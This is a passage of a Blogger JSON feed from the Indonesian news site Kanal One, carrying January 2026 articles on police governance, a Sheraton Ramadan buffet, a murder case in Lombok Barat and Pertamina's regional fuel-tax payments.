Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-mui-ntb-dukung-polri-tetap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5054549346813566337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5054549346813566337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-mui-ntb-dukung-polri-tetap.html","title":"Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s72-c\/84369.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-581666084057291376"},"published":{"$t":"2026-01-28T09:59:00.000+08:00"},"updated":{"$t":"2026-01-28T09:59:08.247+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s870\/84069.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" border=\"0\" data-original-height=\"653\" data-original-width=\"870\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/w400-h300\/84069.jpg\" title=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Ketua Pengurus Wilayah Nahdlatul Ulama (PWNU) Nusa Tenggara Barat, Prof. Masnun, menyatakan dukungannya agar Kepolisian Negara Republik Indonesia (Polri) tetap berada di bawah Presiden Republik Indonesia.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Prof. Masnun, posisi Polri di bawah Presiden merupakan bagian dari sistem ketatanegaraan yang telah diatur secara jelas dalam konstitusi. Ia menilai, pengaturan tersebut penting untuk menjaga stabilitas nasional, efektivitas pemerintahan, serta kesinambungan penegakan hukum di Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003E“Posisi Polri yang paling ideal tetep langsung dibawah Presiden, karena itu merupakan desain konstitusional yang telah melalui pertimbangan yang matang,” ujar Prof. Masnun dalam pernyataannya pada Rabu 28 Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan bahwa yang terpenting saat ini bukanlah memperdebatkan struktur kelembagaan Polri, melainkan memastikan institusi kepolisian tetap profesional, netral, dan berorientasi pada pelayanan kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Prof. Masnun berharap Polri terus meningkatkan kinerja dan kepercayaan publik dengan mengedepankan pendekatan humanis, penegakan hukum yang adil, serta keberpihakan kepada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003EDukungan tersebut, menurutnya, merupakan bagian dari komitmen Nahdlatul Ulama dalam menjaga keutuhan Negara Kesatuan Republik Indonesia (NKRI) serta mendukung stabilitas sosial dan politik nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Sekali lagi saya mendukung Polri dibawah komando langsung Presiden, \" Tegasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/581666084057291376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html","title":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s72-w400-h300-c\/84069.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4776117171920428355"},"published":{"$t":"2026-01-27T22:01:00.002+08:00"},"updated":{"$t":"2026-01-27T22:01:42.392+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"}],"title":{"type":"text","$t":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s600\/sheraton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/w400-h266\/sheraton.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sheraton Senggigi Beach Resort mempersembahkan Citarasa Ramadan: Iftar Buffet Ramadan 2026—sebuah undangan untuk sejenak melambat, menjauh dari hiruk pikuk, dan merayakan momen berbuka puasa bersama saat bulan Ramadan dalam suasana hangat di Restoran Kebun Anggrek.\u003Cbr \/\u003E\u003Cbr \/\u003ESelaras dengan brand voice Sheraton sebagai “The World’s Gathering Place”, Sheraton Senggigi Beach Resort menghadirkan Paket Buka Puasa Ramadan lebih dari sekadar pengalaman bersantap.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai ruang untuk berkumpul, berbagi cerita, dan merayakan kebersamaan. Ramadan pun dimaknai bukan hanya sebagai momen menahan lapar dan dahaga, tetapi sebagai waktu untuk menjaga tradisi, mempererat hubungan, dan mensyukuri setiap hidangan yang tersaji saat berbuka.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Citarasa Ramadan, kekayaan kuliner Nusantara dirangkai dalam satu pengalaman bersantap yang tidak hanya memanjakan lidah, tetapi juga bercerita tentang warisan rasa dan tradisi Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EMenghadirkan sentuhan klasik melalui kehangatan Lontong Kari Ayam yang kaya rempah serta Kalio Daging dengan cita rasa yang pastinya akan menggugah selera saat berbuka puasa. Dilengkapi dengan warisan kuliner lokal Lombok, seperti Ayam Taliwang yang berani rasa, gurihnya Sate Pusut, serta kesegaran Plecing Kangkung sebagai pelengkap. Untuk menjaga setiap momen berbuka tetap istimewa, menu dihadirkan secara bergantian setiap hari, memberikan pengalaman rasa yang selalu baru di setiap kunjungan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Citarasa Ramadan adalah sebuah perjalanan pulang. Kami ingin setiap tamu merasakan kehangatan rumah dan kenyamanan tradisi melalui setiap bumbu dan sajian yang kami hadirkan,” kata Rahman Cahyadi, Executive Chef, Sheraton Senggigi Beach Resort.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir dalam konsep semi-outdoor, Restoran Kebun Anggrek menawarkan suasana taman yang asri dengan pemandangan langsung ke laut. Menjadikannya pilihan ideal untuk berbagai momen berbuka puasa; baik bersama keluarga, sahabat, maupun kolega, dalam atmosfer yang tenang, nyaman, dan penuh kehangatan.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk reservasi dan informasi lebih lanjut mengenai program Citarasa Ramadan dapat menghubungi\u003Cbr \/\u003E+62 811-3900-4009 (WhatsApp)\u003Cbr \/\u003Einfo.senggigi@sheraton.com (Email)\u003Cbr \/\u003Ewww.sheratonsenggigi.com (Website)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4776117171920428355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html","title":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s72-w400-h266-c\/sheraton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1389370852879640490"},"published":{"$t":"2026-01-27T21:14:00.001+08:00"},"updated":{"$t":"2026-01-27T21:14:28.600+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s720\/83245.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" border=\"0\" data-original-height=\"374\" data-original-width=\"720\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/w400-h208\/83245.jpg\" title=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolda NTB ungkap kasus pembunuhan di Desa Sekotong, Lombok Barat\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Polda Nusa Tenggara Barat (NTB) mengungkap kasus pembunuhan sadis terhadap seorang perempuan yang ditemukan tewas dalam kondisi terbakar di Desa Sekotong Barat, Kecamatan Sekotong, Kabupaten Lombok Barat, Minggu (25\/1\/2026). Terduga pelaku diketahui merupakan anak kandung korban.\u003Cbr \/\u003E\u003Cbr \/\u003EKorban, Yeni Rudi Astuti, tewas di tangan anaknya sendiri berinisial BP. Pelaku menjerat leher korban menggunakan tali saat korban tertidur, lalu membakar jasadnya untuk menghilangkan jejak.\u003Cbr \/\u003E\u003Cbr \/\u003EDirektur Reserse Kriminal Umum Polda NTB Kombes Pol Arisandi menjelaskan, pembunuhan terjadi sekitar pukul 02.00 WITA di kamar tidur korban. Setelah memastikan korban tewas, pelaku membungkus tubuh korban dengan sprei dan mencabut memori CCTV di rumah.\u003Cbr \/\u003E\u003Cbr \/\u003EMotif pembunuhan dipicu rasa sakit hati. Pelaku meminta uang Rp39 juta untuk membayar utang, namun permintaannya ditolak korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“Karena tidak diberi uang, pelaku menjerat leher korban saat tidur,” ujar Arisandi dalam konferensi pers, Selasa (27\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPada pagi hari sekitar pukul 08.00 WITA, pelaku membawa jasad korban menggunakan mobil minibus putih. Di perjalanan, pelaku sempat membeli BBM di sekitar pertigaan Lembar sebelum membawa korban ke lokasi sepi dan membakarnya. Pelaku menunggu sekitar satu jam hingga tubuh korban hangus, lalu meninggalkan lokasi.\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan polisi mengarah pada kendaraan yang dilihat saksi di sekitar TKP. Dari rekaman CCTV, polisi melacak kendaraan tersebut dan mengamankan BP di rumahnya. Dari hasil penggeledahan mobil, ditemukan bercak darah di bagasi. Pelaku pun mengakui seluruh perbuatannya.\u003Cbr \/\u003E\u003Cbr \/\u003EKaur Dokpol RS Bhayangkara Mataram AKP I Nyoman Madiasa menyebutkan, jenazah korban mengalami karbonisasi grade 4 sehingga sulit dikenali. Identifikasi dilakukan melalui barang yang melekat di tubuh korban. Pemeriksaan juga menemukan patah tulang paha kiri serta tanda kekerasan tumpul di kepala.\u003Cbr \/\u003E\u003Cbr \/\u003EPolisi menyita sejumlah barang bukti, di antaranya mobil pelaku, pakaian, rekaman CCTV, swab darah, tiga unit ponsel, serta barang lainnya untuk kepentingan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini pelaku ditahan di Polda NTB dan dijerat Pasal 459 KUHP juncto Pasal 458 ayat (2) KUHP tentang pembunuhan berencana terhadap orang tua, dengan ancaman pidana mati, penjara seumur hidup, atau maksimal 20 tahun penjara.\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini sebelumnya menggegerkan warga setelah jasad korban ditemukan hangus terbakar di dekat tumpukan sampah di Sekotong Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1389370852879640490\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html","title":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s72-w400-h208-c\/83245.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8201746911790738586"},"published":{"$t":"2026-01-27T18:13:00.000+08:00"},"updated":{"$t":"2026-01-27T18:13:17.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"}],"title":{"type":"text","$t":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s1280\/82902.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/w400-h266\/82902.jpg\" title=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, JAWA TIMUR\u003C\/b\u003E - Pertamina Patra Niaga Regional Jatimbalinus terus berkomitmen aktif dalam mendorong peningkatan ekonomi pemerintah. Salah satu kontribusi nyata tersebut yakni melalui Pajak Bahan Bakar Kendaraan Bermotor (PBBKB). Sepanjang tahun 2025, Pertamina Patra Niaga Regional Jatimbalinus mencatatkan setoran PBBKB di wilayah Jatimbalinus dengan total mencapai Rp4,3 Triliun.\u003Cbr \/\u003E\u003Cbr \/\u003EPBBKB adalah pajak daerah yang dikenakan atas penggunaan bahan bakar kendaraan bermotor dan alat berat, dipungut oleh pemerintah provinsi saat penyerahan BBM oleh penyedia kepada konsumen, dan menjadi salah satu sumber pendapatan daerah untuk pembangunan infrastruktur. Penerimaannya digunakan untuk pemeliharaan jalan, jembatan, dan peningkatan sarana lalu lintas, sehingga aktivitas transportasi lebih lancar dan aman.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EArea Manager Communication, Relation, dan CSR Pertamina Patra Niaga Regional Jatimbalinus, Ahad Rahedi, menyampaikan bahwa Pertamina berkomitmen untuk terus mendukung pembangunan di daerah. \"Pajak ini adalah bentuk kontribusi nyata kami untuk pembangunan di seluruh wilayah Jatimbalinus. Kami berkomitmen untuk terus memastikan pasokan BBM yang aman dan andal, karena setiap energi yang kami salurkan tidak hanya menggerakkan ekonomi masyarakat, tetapi juga turut serta mendorong pembangunan di daerah,” jelas Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESecara rinci, Ahad Rahedi menyampaikan setoran PBBKB tertinggi selama tahun 2025 berada pada Provinsi Jawa Timur yakni sebesar Rp3,1 triliun, kemudian disusul oleh Provinsi Bali sebesar Rp629 miliar, Provinsi Nusa Tenggara Barat sebesar Rp329 miliar, dan terakhir Provinsi Nusa Tenggara Timur sebesar Rp252 miliar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPertamina juga menyampaikan apresiasi dan terima kasih kepada masyarakat di seluruh wilayah Regional Jatimbalinus yang telah memilih menggunakan BBM berkualitas serta ramah lingkungan dari Pertamina. Ia berharap minat masyarakat untuk menggunakan BBM berkualitas (Pertamax Series dan Dex Series) semakin meningkat karena akan berdampak langsung kepada setoran pajak yang dapat dimanfaatkan untuk pembangunan wilayah provinsi tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Terima kasih kepada masyarakat yang terus menggunakan BBM berkualitas. Peningkatan penggunaan BBM berkualitas sangat berdampak pada pendapatan daerah melalui PBBKB, sehingga geliat pembangunan di daerah dapat terus tumbuh,\" tutup Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8201746911790738586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html","title":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s72-w400-h266-c\/82902.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$